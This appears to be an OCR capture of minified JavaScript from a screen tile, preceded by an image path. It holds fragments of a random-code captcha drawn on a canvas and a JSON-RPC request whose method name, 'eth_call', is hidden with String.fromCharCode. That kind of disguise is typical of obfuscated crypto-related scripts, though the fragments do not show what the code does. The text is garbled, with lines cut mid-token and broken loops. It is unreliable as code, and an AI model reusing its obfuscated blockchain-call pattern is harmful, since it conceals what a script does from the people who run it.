
enC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: